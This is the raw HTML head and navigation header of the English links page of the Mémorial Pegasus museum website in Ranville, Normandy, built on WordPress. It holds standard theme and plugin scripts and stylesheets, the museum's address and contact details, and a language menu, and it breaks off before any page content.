

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musee.memorial-pegasus.com/en/les-liens/
body_size: 12038
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Liens &#8211; Mémorial-Pégasus</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mémorial-Pégasus &raquo; Feed" href="https://musee.memorial-pegasus.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mémorial-Pégasus &raquo; Comments Feed" href="https://musee.memorial-pegasus.com/en/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/musee.memorial-pegasus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='formidable-css' href='https://musee.memorial-pegasus.com/wp-content/plugins/formidable/css/formidableforms.css?ver=723758' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://musee.memorial-pegasus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://musee.memorial-pegasus.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://musee.memorial-pegasus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='maxmuseum-toolkit-css' href='https://musee.memorial-pegasus.com/wp-content/plugins/maxmuseum-toolkit/lib/css/plugin.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://musee.memorial-pegasus.com/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.6.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='maxmuseum-ie-css' href='https://musee.memorial-pegasus.com/wp-content/themes/maxmuseum/css/ie.css?ver=6.1.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='maxmuseum-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CPT+Serif%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://musee.memorial-pegasus.com/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='maxmuseum-lib-css' href='https://musee.memorial-pegasus.com/wp-content/themes/maxmuseum/css/lib.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='maxmuseum-plugins-css' href='https://musee.memorial-pegasus.com/wp-content/themes/maxmuseum/css/plugins.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='maxmuseum-navigationmenu-css' href='https://musee.memorial-pegasus.com/wp-content/themes/maxmuseum/css/navigation-menu.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='maxmuseum-wordpress-css' href='https://musee.memorial-pegasus.com/wp-content/themes/maxmuseum/css/wordpress.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='maxmuseum-woocommerce-css' href='https://musee.memorial-pegasus.com/wp-content/themes/maxmuseum/css/woocommerce.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='maxmuseum-shortcode-css' href='https://musee.memorial-pegasus.com/wp-content/themes/maxmuseum/css/shortcode.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='maxmuseum-stylesheet-css' href='https://musee.memorial-pegasus.com/wp-content/themes/maxmuseum/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='maxmuseum-stylesheet-inline-css' type='text/css'>

			@media (min-width: 992px) {
				
			}
			@media (max-width: 991px) {
				
			}
			@media (max-width: 767px) {
				
			}			
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://musee.memorial-pegasus.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://musee.memorial-pegasus.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://musee.memorial-pegasus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://musee.memorial-pegasus.com/wp-content/plugins/maxmuseum-toolkit/lib/js/plugin.js?ver=1.0' id='maxmuseum-toolkit-js'></script>
<script type='text/javascript' id='spbc_cookie-js-extra'>
/* <![CDATA[ */
var spbcPublic = {"_ajax_nonce":"d8bacb72bb","_rest_nonce":"fb42ba89fc","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/musee.memorial-pegasus.com\/en\/wp-json\/","data__set_cookies":"1","data__set_cookies__alt_sessions_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://musee.memorial-pegasus.com/wp-content/plugins/security-malware-firewall/js/spbc-cookie.min.js?ver=2.138' id='spbc_cookie-js'></script>
<script type='text/javascript' id='simple-likes-public-js-js-extra'>
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/musee.memorial-pegasus.com\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type='text/javascript' src='https://musee.memorial-pegasus.com/wp-content/themes/maxmuseum/include/postlike/simple-likes-public.js?ver=0.5' id='simple-likes-public-js-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://musee.memorial-pegasus.com/wp-content/themes/maxmuseum/js/html5/respond.min.js?ver=3.7.3' id='maxmuseum-respond.min-js'></script>
<![endif]-->
<script></script><link rel="https://api.w.org/" href="https://musee.memorial-pegasus.com/en/wp-json/" /><link rel="alternate" type="application/json" href="https://musee.memorial-pegasus.com/en/wp-json/wp/v2/pages/411" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musee.memorial-pegasus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://musee.memorial-pegasus.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://musee.memorial-pegasus.com/en/les-liens/" />
<link rel='shortlink' href='https://musee.memorial-pegasus.com/en/?p=411' />
<link rel="alternate" type="application/json+oembed" href="https://musee.memorial-pegasus.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusee.memorial-pegasus.com%2Fen%2Fles-liens%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://musee.memorial-pegasus.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusee.memorial-pegasus.com%2Fen%2Fles-liens%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.18" /><!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://musee.memorial-pegasus.com/wp-content/plugins";
var cffajaxurl = "https://musee.memorial-pegasus.com/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<meta name="google-site-verification" content="KqrWtFvBz9OQ2PgHeThctFMasszP6FWx8ISMeF00UuU" /><style type="text/css">
.qtranxs_flag_fr {background-image: url(https://musee.memorial-pegasus.com/wp-content/plugins/qtranslate-x/flags/fr.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://musee.memorial-pegasus.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="fr" href="https://musee.memorial-pegasus.com/fr/les-liens/" rel="alternate" />
<link hreflang="en" href="https://musee.memorial-pegasus.com/en/les-liens/" rel="alternate" />
<link hreflang="x-default" href="https://musee.memorial-pegasus.com/fr/les-liens/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://musee.memorial-pegasus.com/wp-content/uploads/2018/05/cropped-FAV-ICONE-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://musee.memorial-pegasus.com/wp-content/uploads/2018/05/cropped-FAV-ICONE-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://musee.memorial-pegasus.com/wp-content/uploads/2018/05/cropped-FAV-ICONE-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://musee.memorial-pegasus.com/wp-content/uploads/2018/05/cropped-FAV-ICONE-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="page-template-default page page-id-411 singular wpb-js-composer js-comp-ver-7.8 vc_responsive">
<!-- Loader -->
<div id="site-loader" class="load-complete">
	<div class="loader">
		<div class="loader-inner ball-clip-rotate">
			<div></div>
		</div>
	</div>
</div><!-- Loader /- --><!-- Header Section -->
<header class="container-fluid no-padding header-section">
	<!-- SidePanel -->
	<div id="slidepanel">
						<!-- Top Header -->
				<div class="container-fluid no-padding top-header custombg_overlay">
					<!-- Container -->
					<div class="container">
						<div class="row">
																<div class="col-md-6 col-sm-6 social-block">
										<p>Also see in:</p>
										<ul>
														<li>
				<a href="https://www.facebook.com/Mus%C3%A9e-M%C3%A9morial-Pegasus-175433805894252/" target="_blank"><i class="social_facebook"></i></a>
			</li>
						<li>
				<a href="https://www.instagram.com/memorialpegasus/" target="_blank"><i class="social_instagram"></i></a>
			</li>
													</ul>
									</div>
															</div>
					</div><!-- Container /- -->
				</div><!-- Top Header /- -->
						
		<!-- Logo Block -->
		<div class="container">
			<div class="col-md-12 col-sm-12 col-xs-12 no-padding logo-block">
				<div class="row">
					<div class="col-md-4 h-logo">
							<a class="navbar-brand image-logo" href="https://musee.memorial-pegasus.com/en/" style="max-width: 157px;  max-height: 70px;">
		<img src="https://musee.memorial-pegasus.com/wp-content/uploads/2018/05/Logo157x63.png" alt=""/>
	</a>
						</div>
												<div class="col-md-8 col-sm-12 col-xs-12 cnt-content">
																		<div class="cnt-detail">
											<i class="icon icon-Pointer"></i>
											<p>1 Avenue du Major Howard</p>
											<p>14860 Ranville</p>
										</div>
																				<div class="cnt-detail">
											<i class="icon icon-Phone"></i>
											<p>
												<a href="tel:+33(0)2.31.78.19.44" title="+33(0)2.31.78.19.44">
													+33 (0)2.31.78.19.44												</a>
											</p>
											<p>
												<a href="mailto:info@memorial-pegasus.org" title="info@memorial-pegasus.org">
													info@memorial-pegasus.org												</a>
											</p>
										</div>
																	</div>
											</div>
			</div>
		</div><!-- Logo Block /- -->
		
	</div><!-- SidePanel /- -->
	
	<div class="container-fluid no-padding menu-block">
		<!-- Container -->
		<div class="container">	
			<!-- nav -->
			<nav class="navbar navbar-default ow-navigation">
				<div id="loginpanel" class="desktop-hide">
					<div class="right" id="toggle">
						<a id="slideit" href="#slidepanel"><i class="fo-icons fa fa-inbox"></i></a>
						<a id="closeit" href="#slidepanel"><i class="fo-icons fa fa-close"></i></a>
					</div>
				</div>
				<div class="navbar-header">
					<button aria-controls="navbar" aria-expanded="false" data-target="#navbar" data-toggle="collapse" class="navbar-toggle collapsed" type="button">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
						<a class="navbar-brand image-logo" href="https://musee.memorial-pegasus.com/en/" style="max-width: 157px;  max-height: 70px;">
		<img src="https://musee.memorial-pegasus.com/wp-content/uploads/2018/05/Logo157x63.png" alt=""/>
	</a>
					</div>
								<div class="navbar-collapse collapse" id="navbar">
					<ul id="menu-menu" class="nav navbar-nav"><li id="menu-item-656" class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-656 dropdown"><a title="Language:&nbsp;&lt;img src=&quot;https://musee.memorial-pegasus.com/wp-content/plugins/qtranslate-x/flags/gb.png&quot; alt=&quot;English&quot; /&gt;" href="#" class="dropdown-toggle" aria-haspopup="true"><span class="glyphicon English"></span>&nbsp;Language:&nbsp;<img src="https://musee.memorial-pegasus.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" /> <span class="fa fa-angle-down"></span></a><i class='ddl-switch fa fa-angle-down'></i>

<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1012" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-1012"><a title="&lt;img src=&quot;https://musee.memorial-pegasus.com/wp-content/plugins/qtranslate-x/flags/fr.png&quot; alt=&quot;Français&quot; /&gt;&nbsp;Français" href="https://musee.memorial-pegasus.com/fr/les-liens/"><span class="glyphicon Français"></span>&nbsp;<img src="https://musee.memorial-pegasus.com/wp-content/plugins/qtranslate-x/flags/fr.png" alt="Français" />&nbsp;Français</a></li>
	<li id="menu-item-1013" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1013 active"><a title="&lt;img src=&quot;https://musee.memorial-pegasus.com/wp-content/plugins/qtranslate-x/flags/gb.png&quot; alt=&quot;English&quot; /&gt;&nbsp;English" href="https://musee.memorial-pegasus.com/en/les-liens/"><span class="glyphicon English"></span>&nbsp;<img src="https://musee.memorial-pegasus.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a></li>
</ul>
</li>
